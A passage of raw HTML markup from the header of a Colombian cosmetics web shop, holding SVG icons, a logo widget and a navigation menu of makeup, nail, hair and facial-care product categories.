d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-0a40c91" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
	<li id="menu-item-11590" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/gel-para-el-cabello/" class = "hfe-sub-menu-item">Geles fijadores</a></li>
	<li id="menu-item-11591" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="/product-category/cabello/mascarillas-capilares/" class = "hfe-sub-menu-item">Mascarillas</a></li>
	<li id="menu-item-11593" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/repolarizador/" class = "hfe-sub-menu-item">Repolarizadores</a></li>
	<li id="menu-item-11594" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/shampoos/" class = "hfe-sub-menu-item">Shampoos</a></li>
	<li id="menu-item-11595" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/siliconas/" class = "hfe-sub-menu-item">Siliconas</a></li>
	<li id="menu-item-11596" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/termoprotector/" class = "hfe-sub-menu-item">Termoprotectores</a></li>
	<li id="menu-item-11597" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/tratamientos-capilares/" class = "hfe-sub-menu-item">Tratamientos capilares</a></li>
</ul>
</li>
<li id="menu-item-11555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/cuidado-facial/" class = "hfe-menu-item">Cuidado facial<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11603" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/desmaquillador-y-jabones/" class = "hfe-sub-menu-item">Desmaquilladores y jabones</a></li>
	<li id="menu-item-11605" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cuidado-facial/mascarillas/" class = "hfe-sub-menu-item">Mascarillas</a></li>
</ul>
</li>
<li id="menu-item-28770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/sets/" class = "hfe-menu-item">Kits</a></li>
<li id="menu-item-39604" class="musthaves menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/" class = "hfe-menu-item">Must-Haves x $1.000</a></li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-460403e e-con-full e-flex e-con e-child" data-id="460403e" data-element_type="container">
				<div class="elementor-element elementor-element-7ae2674 elementor-widget elementor-widget-site-logo" data-id="7ae2674" data-element_type="widget" data-settings="{&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:87,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bf9b69b e-con-full e-flex e-con e-child" data-id="bf9b69b" data-element_type="container">
				<div class="elementor-element elementor-element-08dccdb elementor-widget-mobile__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="08dccdb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" 